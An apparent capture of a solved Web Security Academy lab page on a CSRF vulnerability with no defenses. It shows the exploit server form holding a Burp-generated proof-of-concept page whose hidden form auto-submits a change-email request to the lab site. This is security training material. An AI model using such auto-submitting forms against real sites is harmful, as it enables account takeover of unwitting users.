 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a8900d70393602881b23dac012a0007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0acb00e5038a60be817a3e26006b0039.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>
Store
View exploit
Deliver exploit to victim
Access log